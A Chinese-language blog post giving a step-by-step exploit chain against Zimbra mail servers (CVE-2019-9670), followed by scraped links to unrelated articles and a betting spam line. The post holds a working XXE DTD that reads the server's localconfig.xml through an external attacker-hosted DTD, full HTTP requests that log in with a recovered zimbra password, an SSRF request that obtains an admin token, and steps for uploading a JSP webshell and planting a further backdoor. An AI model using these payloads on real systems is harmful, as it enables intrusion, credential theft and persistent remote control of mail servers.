Zimbra

第一步:利用XXE读取配置文件

这里利用了CVE-2019-9670漏洞来读取配置文件,你需要在自己的VPS服务器上放置一个dtd文件,并使该文件能够通过HTTP访问。为了演示,我在GitHub上创建了一个仓库,从GitHub上获取dtd文件。

上图中用红框圈起来的就是zimbra账号的密码,先记下来以后会用到。

dtd文件内容如下:

1 <!ENTITY % file SYSTEM "file:../conf/localconfig.xml">

2 <!ENTITY % start "<![CDATA[">

3 <!ENTITY % end "]]>">

4 <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">

POST请求包如下:

POST /Autodiscover/Autodiscover.xml HTTP/1.1

Host: mail.****.com

User-Agent: Mozilla/5.0 (Windows NT 10.0;) Gecko/20100101 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2

Accept-Encoding: gzip, deflate

Referer: https://mail.****.com/zimbra/

Content-Type: application/soap+xml

Content-Length: 436

Connection: close

Cookie: ZM_TEST=true

Upgrade-Insecure-Requests: 1 <!DOCTYPE Autodiscover [

<!ENTITY % dtd SYSTEM "http://192.168.3.5/dtd">

%dtd;

%all;

]>

<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">

<Request>

<EMailAddress>aaaaa</EMailAddress>

<AcceptableResponseSchema>&fileContents;</AcceptableResponseSchema>

</Request>

</Autodiscover>



第二步:获取低权限token

从上图可以看到已经获取到token,但该token不是管理员权限的token,暂时记下来以后要用。

POST请求包如下:

POST /service/soap HTTP/1.1

Host: mail.****.com

User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2

Accept-Encoding: gzip, deflate

Referer: https://mail.****.com/zimbra/

Content-Type: application/soap+xml

Content-Length: 467

Connection: close

Cookie: ZM_TEST=true

Upgrade-Insecure-Requests: 1 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">

<soap:Header>

<context xmlns="urn:zimbra">

<userAgent name="ZimbraWebClient" version="5.0.15_GA_2851"/>

</context>

</soap:Header>

<soap:Body>

<AuthRequest xmlns="urn:zimbraAccount">

<account by="adminName">zimbra</account>

<password>GzXaU76_s5</password>

</AuthRequest>

</soap:Body>

</soap:Envelope>



第三步、利用SSRF获取admin权限token

将上一步获取到了低权限token添加到cookie中,将xmlns="urn:zimbraAccount"修改为xmlns="urn:zimbraAdmin",在Host字段末尾添加“:7071”,URL中的target要使用https协议。然后发送请求即可获得admin权限的token。

POST请求包如下:

POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1

Host: mail.****.com:7071

User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2

Accept-Encoding: gzip, deflate

Referer: https://mail.****.com/zimbra/

Content-Type: application/soap+xml

Content-Length: 465

Connection: close

Cookie: ZM_ADMIN_AUTH_TOKEN=0_5221766f264e4dcb78b4f67be5f839b1ed668da3_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313535343733303133353638333b747970653d363a7a696d6272613b7469643d393a3735353034333637323b

Upgrade-Insecure-Requests: 1 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">

<soap:Header>

<context xmlns="urn:zimbra">

<userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851"/>

</context>

</soap:Header>

<soap:Body>

<AuthRequest xmlns="urn:zimbraAdmin">

<account by="adminName">zimbra</account>

<password>GzXaU76_s5</password>

</AuthRequest>

</soap:Body>

</soap:Envelope>



第四步、上传webshell

将上一步获取的admin权限token添加到cookie中,然后上传webshell。



Webshell路径为/downloads/k4x6p.jsp,访问该webshell时需要在cookie中添加admin_toke。

你可以利用此webshell在其他无需cookie即可访问的目录里创建一个可用菜刀连接的小马。

我主要做了一些整理工作,感谢网上各位大佬写的分析文章。

参考链接:

https://blog.tint0.com/2019/03/a-saga-of-code-executions-on-zimbra.html

https://blog.csdn.net/fnmsd/article/details/88657083

http://www.cnvd.org.cn/flaw/show/CNVD-2019-07448

http://www.cnvd.org.cn/flaw/download?cd=20f07bbf4fc4769b606a52a0d14f79dd

Zimbra的更多相关文章

- zimbra启用SMTP认证并绑定认证登录和发件人

1. smtp认证 1.1 修改mynetworks 登录zimbra后台-->全局配置-->MTA-->信任网络-->127.0.0.0/8 ...

- zimbra填坑记录

邮件服务器上架,问题记录. 1.DNS解析设置,zimbra收发邮件均使用统一域名,mail.xxxx.com.cn,因此在做SMTP,POP,MX记录时均应指向此域名. 2.实际上架内部网络和安装所 ...

- 开源邮件系统Zimbra Collaboration – Open Source Edition

https://www.zimbra.com/downloads/zimbra-collaboration-open-source/ Zimbra Collaboration – Open Sourc ...

- Zimbra无需登录RCE漏洞利用

2019年3月13号,一名国外的安全研究员在他的博客上公布了zimbra RCE漏洞相关信息,但其中并未提到一些漏洞利用细节. 经过一段时间努力,根据网上各位大牛的分析和我自己的理解,在此我将整个漏洞 ...

- zimbra邮件服务器的搭建和迁移

背景: 公司最近由于服务器费用问题,需要将邮件服务器从亚马逊(新加坡)云服务器A迁移到阿里云(香港)云服务器B. 由于邮箱使用的是域名访问,但是没有进行备案,所以只能迁移到港澳台地区,才能正常使用. ...

- centos6.8安装并配置zimbra

一.对域名设置MX记录 二.安装准备 1.关闭selinux vi /etc/selinux/config SELINUX=disabled 2.iptables防火墙端口设置 # iptables ...

- CentOS Linux release 7.6.1810全新安装 Zimbra 8.8.12邮箱

1.1 基础环境配置 1.1.1 主机名配置 [root@mail ~]# hostnamectl --static set-hostname mail.example.com [root@mai ...

- CentOS 7.0安装Zimbra 8.6邮件服务器

Zimbra的核心产品是Zimbra协作套件(Zimbra Collaboration Suite,简称ZCS). 系统:Centos7 ip地址:192.168.127.131 安装前准备 1.关闭 ...

- Centos6.4安装Zimbra初步教程

环境: 1.centos6.4*64位版本 2.主机最好内存设置在2G以上,要不安装的时候卡死你 3.下载最新的开源的Zimbra安装包,下载zcs-8.0.4_GA_5737.RHEL6_64.20 ...

随机推荐

- 欧洲杯在即英超yabo055红单介绍!沃特福德vs曼彻斯特联 沃特福德雪上加霜

北京时间12月22日22:00,2019-20赛季英超联赛第18轮打响,沃特福德主场迎战曼彻斯特联.本场曼联作客一步步得到支持,球队有望客场赢下比赛. [基本面分析] 1.2019-20赛季英超联赛第 ...

- WebMvcConfigurationSupport 避坑指南

通过返回WebMvcConfigurationSupport 的方式, 默认会覆盖 Spring boot的自动配置, 导致配置失效静态资源无法访问:但是在WebMvcConfigurationadp ...

- sql server中取交集、差集和并集的语法

这里简单总结下在SQL Server中取交集.差集和并集的语法. 交集:INTERSECT(适用于两个结果集) SELECT ID, NAME FROM YANGGB1 INTERSECT SELEC ...

- Java并发面试问题,谈谈你对AQS的理解

本人免费整理了Java高级资料,涵盖了Java.Redis.MongoDB.MySQL.Zookeeper.Spring Cloud.Dubbo高并发分布式等教程,一共30G,需要自己领取.传送门:h ...

- 线程提供的方法:static void sleep(long ms),会进入阻塞状态,休眠

package seday08.thread; import java.util.Scanner; /*** @author xingsir * 线程提供的方法:static void sleep(l ...

- C# net core程序调试错误集(持续更新)

目录 C#程序调试错误集 1.依赖注入错误System.InvalidOperationException: Unable to resolve service for type 'xxx' whil ...

- 利用 uDig 生成 GeoServer 可用的 SLD 渲染文件

利用 uDig 生成 GeoServer 可用的 SLD 渲染文件 uDig简介 uDig是一个 open source (EPL and BSD) 桌面应用程序框架,构建在Eclipse RCP和G ...

- 欢迎大家Follow me!微软MVP罗勇(Dynamics CRM方向2015-2018年)欢迎您!

我是一名八零后,来自湖南乡村,2006年毕业于大连大学工商管理专业,主要靠自学走上了编程之路.从2012年开始接触Dynamics CRM 2011,一直从事Dynamics CRM方面工作,熟悉Dy ...

- web前端面试知识点整理

一.HTML5新特性 本地存储 webStorage websocket webworkers新增地理位置等API对css3的支持canvas多媒体标签新增表单元素类型结构标签:header nav ...

- synchronized到底锁住的是谁?

本文代码仓库:https://github.com/yu-linfeng/BlogRepositories/tree/master/repositories/sync 先来一道校招级并发编程笔试题 题 ...